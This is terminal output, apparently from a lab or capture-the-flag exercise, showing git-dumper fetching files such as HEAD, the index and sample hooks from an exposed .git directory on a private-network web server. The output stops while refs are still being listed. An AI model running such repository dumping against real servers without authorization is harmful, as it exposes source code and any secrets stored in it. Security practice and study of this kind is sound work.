 ❯ git-dumper http://10.10.119.56/.git/ .
[-] Testing http://10.10.119.56/.git/HEAD [200]
[-] Testing http://10.10.119.56/.git/ [403]
[-] Fetching common files
[-] Fetching http://10.10.119.56/.gitignore [404]
[-] http://10.10.119.56/.gitignore responded with status code 404
[-] Fetching http://10.10.119.56/.git/description [200]
[-] Fetching http://10.10.119.56/.git/COMMIT_EDITMSG [200]
[-] Fetching http://10.10.119.56/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://10.10.119.56/.git/hooks/post-commit.sample [404]
[-] http://10.10.119.56/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://10.10.119.56/.git/hooks/commit-msg.sample [200]
[-] Fetching http://10.10.119.56/.git/hooks/post-receive.sample [404]
[-] http://10.10.119.56/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://10.10.119.56/.git/hooks/post-update.sample [200]
[-] Fetching http://10.10.119.56/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://10.10.119.56/.git/hooks/pre-commit.sample [200]
[-] Fetching http://10.10.119.56/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://10.10.119.56/.git/hooks/pre-receive.sample [200]
[-] Fetching http://10.10.119.56/.git/index [200]
[-] Fetching http://10.10.119.56/.git/objects/info/packs [404]
[-] http://10.10.119.56/.git/objects/info/packs responded with status code 404
[-] Fetching http://10.10.119.56/.git/info/exclude [200]
[-] Fetching http://10.10.119.56/.git/hooks/pre-push.sample [200]
[-] Fetching http://10.10.119.56/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://10.10.119.56/.git/hooks/update.sample [200]
[-] Finding refs/
[-] Fetching http://10.10.119.56/.git/HEAD [200]
[-] Fetching http://10.10.119.56/.git/FETCH_HEAD [404]
[-] http://10.10.119.56/.git/FETCH_HEAD responded with status code 404